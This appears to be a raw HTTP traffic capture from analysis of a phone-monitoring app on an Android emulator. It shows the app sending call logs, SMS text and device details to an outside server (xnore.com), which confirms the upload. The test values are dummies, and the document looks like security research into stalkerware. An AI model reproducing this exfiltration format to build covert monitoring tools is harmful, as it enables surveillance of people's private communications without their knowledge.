 POST /new_call_sms.php HTTP/1.1
Accept: application/json
Content-type: application/json
Content-Length: 362
Host: xnore.com
Connection: Keep-Alive
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
{"call_str":"5555531337<-||->5<-||->Outgoing<-||->1<-||->null<-||->Tue Jan 22
12:46:26 PST 2019<--!-->","info_str":"985ef4f0f6fd72e2<-||->unknown<-||->Full
Android on Emulator<-||->Android<-||->full","msg_str":"(555) 553-1337<-||->This
product will make you and your children less safe.<-||->Tue Jan 22 12:41:44 PST
2019<-||->1548189704297<-||->1<-||->2<--!-->"}HTTP/1.1 200 OK
Date: Tue, 22 Jan 2019 22:08:19 GMT
Server: Apache/2.4.25 (Unix) OpenSSL/1.0.1e-fips mod_bwlimited/1.4
X-Powered-By: PHP/5.6.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=4aa26160c920c3bfe01c5bf9e3774223; path=/
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
SMS Updating Succeed! Call Log Updating Succeed!